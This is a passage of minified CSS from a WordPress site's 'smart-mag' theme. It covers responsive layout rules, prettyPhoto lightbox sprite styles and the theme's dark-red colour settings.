14px;max-width:65%;line-height:1.3;background:rgba(0,0,0,.8)}.post-cover .gallery-slider{position:absolute;width:100%;height:100%}.post-cover .flexslider,.post-cover .slides,.post-cover .slides li{height:100%}.post-cover .overlay h1{font-size:22px;max-width:100%;max-height:80%;overflow:hidden}.post-layout-cover .post-content .alignright,.modern-quote.alignright{margin-left:0;display:block;max-width:100%;float:none}.post-layout-cover .post-content .alignright,.post-layout-cover .post-content>p img.alignright{margin:28px auto}.listing-alt article>a{max-width:100%;float:none}.listing-alt img{width:100%;margin-left:0;float:none}.listing-alt article .content{margin-left:0;margin-top:0}.listing.grid-overlay h2 a{font-size:15px}.tall-overlay .column{width:50%;margin-bottom:0}.tall-overlay>.column:nth-child(3n+1){clear:none}.tall-overlay>.column:nth-child(odd){clear:both}.main-footer .widget:last-child{margin-bottom:0}.main-footer input.feedburner-subscribe{margin-top:5px}.flickr-widget{margin-right:-14px}.lower-foot .widgets>div{margin-top:28px;text-align:center}.lower-foot .widgets>div:first-child{margin-top:0}.lower-foot .textwidget{float:none}.lower-foot .menu-footer-container{overflow:hidden;text-align:center;clear:both;display:none}.lower-foot .menu{float:none;display:inline-block}.main-footer input.feedburner-subscribe{display:inline;margin-left:4px}.flickr-widget .flickr_badge_image:nth-of-type(4n){margin-right:12px}.modal{width:250px;margin-left:-125px}}@media (min-width:550px) and (max-width:767px){.listing.grid-3 .column{width:50%}.listing.grid-3>.column:nth-child(3n+1){clear:none}}@media only screen and (max-width:415px){body.boxed{padding:0}.main-head .title{font-size:32px}.mobile-head{padding:0 85px}.mobile-head .title{font-size:28px}.search-overlay .live-search-results,.search-overlay .search{max-width:285px}.navigation .off-canvas{width:85%}.off-canvas-active .main-wrap{-webkit-transform:translate3d(85%,0,0) !important;transform:translate3d(85%,0,0)}.boxed .navigation .off-canvas{left:0}.breadcrumbs{display:none}.main-featured .slider .caption{overflow:hidden;position:static;background:#19232d}.main-featured .flex-direction-nav .flex-next,.main-featured .flex-direction-nav .flex-prev{top:100px}.main-featured .pages{display:none}.featured-grid{margin:0 -23px}.featured-grid .the-date{display:none}.highlights-box.three-col article,.highlights-box.three-col .posts{width:100%;float:none;padding:0}.highlights-box.three-col .column.one-third{margin-top:28px}.highlights-box.three-col article{margin-bottom:28px}.gallery-block .carousel .title a{font-size:12px}.navigate-posts .previous{padding-left:0}.navigate-posts .next{padding-right:0}.review-box .verdict-box .text{margin-left:0}.review-box .overall{margin-right:14px}.review-box .main-stars{float:none}.author-info .social-icons{float:none;padding:21px 0}.author-info .avatar{max-width:65px;height:auto;margin-right:14px}.author-info .description{margin-left:0}.post-pagination-next .info,.post-pagination-next .links{display:block;float:none;text-align:center}.post-pagination-next .info{margin-bottom:7px}.post-cover .featured{padding-bottom:85%}.post-cover .comments{display:none}.post-cover .overlay h1{font-size:20px}.post-cover .overlay{padding:21px;padding-top:10%}.post-cover .overlay .cat-title{font-size:10px;line-height:23px}.comments-list .comment-meta{margin-left:20%}.comments-list .comment-content{margin-left:0;margin-top:28px}.comments-list .pingback{margin-left:0}.comment .comment-respond{margin-left:0}.main-footer input.feedburner-subscribe{margin-left:0;display:block}}@media (min-width:768px){.listing-alt img{max-width:351px}}@media (min-device-width:1824px){.post-content{font-size:14px}}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//rada5.com/wp-content/themes/smart-mag/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
::selection{background:#8b0000}::-moz-selection{background:#8b0000}.top-bar,.post-content .modern-quote,.mobile-head{border-top-color:#8b0000}.trending-ticker .heading,.breadcrumbs .location,.gallery-title,.related-posts .section-head,.post-content a,.comments-list .bypostauthor .comment-author a,.error-page .text-404,.main-color,.section-head.prominent,.block.posts .fa-angle-right,a.bbp-author-name,.main-stars span:before,.main-stars,.recentcomments .url,.nav-light .menu>li:hover>a,.nav-light .menu>.current-menu-item>a,.nav-light .menu>.current-menu-parent>a,.nav-light-search .active .search-icon,.nav-light-search .search-icon:hover,.nav-light .menu li li:hover>a,.nav-light .menu li li.current-menu-item>a,.nav-light .mega-menu .sub-nav li:hover>a,.nav-light .menu .sub-nav li.current-menu-item>a{color:#8b0000}.navigation .menu>li:hover>a,.navigation .menu>.current-menu-item>a,.navigation .menu>.current-menu-parent>a,.navigation .menu>.current-menu-ancestor>a,.tabbed .tabs-list .active a,.nav-search .search-icon:hover,.nav-search .active .search-icon,.comment-content .reply,.sc-tabs .active a{border-bottom-color:#d22222}.main-featured .cat,.main-featured .pages .flex-active,.rate-number .progress,.highlights .rate-number .progress,.main-pagination .current,.main-pagination a:hover,.cat-title,.sc-button-default:hover,.drop-caps,.review-box .bar,.review-box .overall,.post .read-more a,.button,.post-pagination>span{background:#8b0000}.post-content .wpcf7-not-valid-tip,.main-heading,.review-box .heading,.post-header .post-title:before,.highlights h2:before,div.bbp-template-notice,div.indicator-hint,div.bbp-template-notice.info,.modal-header .modal-title,.entry-title,.page-title{border-left-color:#8b0000}@media only screen and (max-width:799px){.navigation .mobile .fa{background:#8b0000}}.post-content{color:#2a2a2a}.highlights .excerpt,.listing-alt .content .excerpt{color:#272727}.post-content{font-size:16px}.post-header h1,.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{font-family:"Roboto Slab",Arial,sans-serif;font-weight:400}.highlights .excerpt,.listing-alt .content .excerpt{font-size:14px}.navigation{background-color:#8b0000}@media only screen and (max-width:799px){.navigation .menu>li:hover>a,.navigation .menu>.current-menu-item>a,.navigation .menu>.current-menu-parent>a{background-color:#8b0000}}.navigation.sticky{background:#8b0000;background:rgba(139,0,0,.9)}.main .sidebar .widgettitle,.tabbed .tabs-list{background-color:#8b0000}.navigation .menu>li:hover,.navigation .menu li li:hover,.navigation .menu li li.current-menu-item,.navigation .mega-menu .sub-nav li:hover,.navigation .menu .sub-nav li.current-menu-item{background-color:#b22222}@media only screen and (max-width:799px){.navigation .menu>li:hover>a,.navigation .menu>.current-menu-item>a,.navigation .menu>.current-menu-parent>a,.navigation .mega-menu.links>li:hover,.navigation .menu>.current-menu-ancestor>a,.navigation .menu li.active{background-color:#b22222}}.navigation .mega-menu,.navigation .menu ul{background-color:#8b0000}@media only screen and (max-width:799px){.navigation .mega-menu.links>li:hover{background-color:#8b0000}}.navigation{border-color:#fff}.navigation .menu>li li a,.navigation .mega-menu.links>li>a,.navigation .mega-menu.links>li li a,.mega-menu .posts-list .content,.navigation .mega-menu .sub-nav li a{border-color:#000}@media only screen and (max-width:799px){.navigation .menu li a{border-color:#000}}.lihidden{display:none}.liinvisible{opacity:0;transition:opacity .6s ease-in-out;-webkit-transition:opacity .6s ease-in-out;-moz-transition:opacity .6s ease-in-out}.livisible{opacity:1;transition:opacity .6s ease-in-out;-webkit-transition:opacity .6s easeut;-moz-transition:opacity .6s ease-in-out}.twitter-share-button{vertical-align:top}#___plusone_0{vertical-align:top 